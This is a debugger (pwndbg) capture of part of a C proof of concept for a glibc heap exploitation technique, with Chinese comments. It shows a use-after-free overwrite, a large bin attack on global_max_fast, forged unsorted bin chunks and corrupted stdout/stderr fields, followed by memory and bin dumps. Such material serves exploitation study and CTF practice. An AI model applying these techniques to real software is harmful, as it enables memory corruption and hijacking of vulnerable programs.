 23
24 printf("防止与top chunk合并");
25 malloc(0x10);
26
27 printf("释放一个chunk到large bin里，通过UAF篡改NOT_MAIN_ARENA标志位");
28 free(large);
29 malloc(0x740);
30 *(__uint64_t *)(large - 8) = 0x735;
31
32 printf("large bin attack 修改global_max_fast");
33 free(C);
34 __uint64_t global_max_fast_addr = libc_base+ 4118848;
35 *(__uint64_t *)(C + 8) = global_max_fast_addr - 0x10;
36 malloc(0x420);
37
► 38 printf("伪造unsortedbin,确保bk指向可写地址");
39 free(fake_bk);
40
41 printf("伪造unsortedbin,size必须设置为NON_MAIN_ARENA");
42 free(fake_size);
43 *(__uint64_t *)fake_size = 0x715;
44 malloc(0x3a08 - 0x20);
45
46 printf("关闭stdout输出，防止异常情况");
47 free(stdout_mode);
48 *(int *)(stdout_mode) = '\x00\x00\x00\x01';
49 malloc(0x17b0);
50
51 printf("改写stderr_flag");
52 free(stderr_flag);
53 *(__uint64_t *)(stderr_flag) = 0;
pwndbg> x/20gx &global_max_fast
0x7ffff7dd1940 <global_max_fast>: 0x00007ffff7dcfca0 0x0000000000000000
0x7ffff7dd1950 <root>: 0x0000000000000000 0x0000000000000000
0x7ffff7dd1960 <old_realloc_hook>: 0x0000000000000000 0x0000000000000000
0x7ffff7dd1970 <old_malloc_hook>: 0x0000000000000000 0x0000000000000000
0x7ffff7dd1980 <added_atexit_handler>: 0x0000000000000000 0x0000000000000000
0x7ffff7dd1990 <tr_old_realloc_hook>: 0x0000000000000000 0x0000000000000000
0x7ffff7dd19a0 <tr_old_free_hook>: 0x0000000000000000 0x0000000000000000
0x7ffff7dd19b0 <mallstream>: 0x0000000000000000 0x0000000000000000
0x7ffff7dd19c0 <already_called>: 0x0000000000000000 0x0000000000000000
0x7ffff7dd19d0: 0x0000000000000000 0x0000000000000000
pwndbg> bins
tcachebins
empty
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all [corrupted]
FD: 0x604720 —▸ 0x7ffff7dcfca0 (main_arena+96) ◂— 0x604720 /* ' G`' */
BK: 0x7ffff7dd1930 (dumped_main_arena_end) ◂— 0x0
smallbins
empty
largebins
0x700: 0x608560 —▸ 0x7ffff7dd0150 (main_arena+1296) ◂— 0x608560
pwndbg>